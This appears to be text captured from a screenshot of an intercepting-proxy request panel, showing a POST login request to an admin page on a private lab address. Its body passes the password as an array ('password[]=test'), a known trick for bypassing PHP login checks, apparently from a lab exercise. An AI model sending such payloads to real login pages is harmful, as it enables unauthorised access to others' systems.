 Request
Pretty Raw \n Actions
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.188.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.188.101
10 Connection: close
11 Referer: http://192.168.188.101/admin/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[]=test